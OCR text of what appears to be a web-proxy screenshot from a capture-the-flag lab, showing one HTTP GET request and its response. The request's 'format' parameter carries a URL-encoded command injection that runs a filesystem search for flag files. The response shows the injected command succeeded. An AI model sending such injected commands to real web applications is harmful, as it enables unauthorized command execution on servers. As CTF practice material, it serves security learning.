 Request
Pretty Raw Hex
\n
1 GET /?format=
%27;find%20/%20-name%20*flag*%202%3E/dev/null%27
HTTP/1.1
2 Host: 94.237.54.192:45593
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
What's the time?
>It's /flag.